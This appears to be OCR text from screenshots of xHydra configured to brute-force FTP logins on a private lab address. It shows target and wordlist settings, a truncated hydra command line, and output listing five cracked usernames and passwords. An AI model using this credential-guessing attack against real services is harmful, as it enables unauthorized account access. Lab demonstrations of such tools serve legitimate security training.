 xHydra
Target Passwords Tuning Specific Start
Target
Single Target 192.168.1.1
Target List
Prefer IPV6
Port 0
Protocol ftp
Output Options
Use SSL Be Verbose
Show Attempts Debug
hydra -L /home/attack/Documents/User -P /home/attack/Documents/P
xHydra
Target Passwords Tuning Specific Start
Username
Username yourname
Username List e/attack/Documents/User
Loop around users
Password
Password yourpass
Password List e/attack/Documents/Pass
Colon separated file
Use Colon separated file
Try login as password Try empty password
hydra -L /home/attack/Documents/User -P /home/attack/Documents/Pa
xHydra
Target Passwords Tuning Specific Start
Output
Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purpose
Hydra (http://www.thc.org/thc-hydra) starting at 2019-07-03 07:33:17
[DATA] 16 tasks, 1 server, 961 login tries (l:31/p:31), ~60 tries per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.1.1 login: user3 password: PenggunaKetiga
[STATUS] 324.00 tries/min, 324 tries in 00:01h, 637 todo in 00:02h, 16 active
[21][ftp] host: 192.168.1.1 login: user1 password: PenggunaPertama
[21][ftp] host: 192.168.1.1 login: devi password: DeviRuwaida
[21][ftp] host: 192.168.1.1 login: user4 password: PenggunaKeempat
[STATUS] 347.00 tries/min, 694 tries in 00:02h, 267 todo in 00:01h, 16 active
[21][ftp] host: 192.168.1.1 login: user2 password: PenggunaKedua
1 of 1 target successfully completed, 5 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-07-03 07:36:08
<finished>
Start Stop Save Output Clear Output
hydra -L /home/attack/Documents/User -P /home/attack/Documents/Pa...